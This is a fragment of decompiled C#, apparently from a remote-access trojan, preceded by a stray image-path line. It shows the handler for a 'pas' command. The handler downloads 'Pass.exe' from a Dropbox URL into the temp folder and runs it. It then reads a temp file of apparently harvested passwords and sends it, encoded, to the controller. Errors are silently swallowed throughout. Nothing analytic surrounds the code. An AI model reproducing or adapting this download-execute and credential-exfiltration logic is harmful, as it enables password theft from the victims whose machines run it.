 flag2 = (Operators.CompareString(left, "pas", false) == 0);
if (flag2)
{
try
{
string text4 = Interaction.Environ("temp") + "/pass.exe";
flag2 = File.Exists(text4);
if (!flag2)
{
try
{
WebClient webClient = new WebClient();
webClient.DownloadFile("https://dl.dropbox.com/s/p84aaz28t0hepul/Pass.exe?dl=0", text4);
Process.Start(text4);
}
catch (Exception ex3)
{
}
}
}
catch (Exception ex4)
{
}
try
{
string path = Interaction.Environ("temp") + "/temp.txt";
string text5 = File.ReadAllText(path);
OK.Send("pas" + OK.Y + OK.ENB(ref text5));
}
catch (Exception ex5)
{
}
return;
}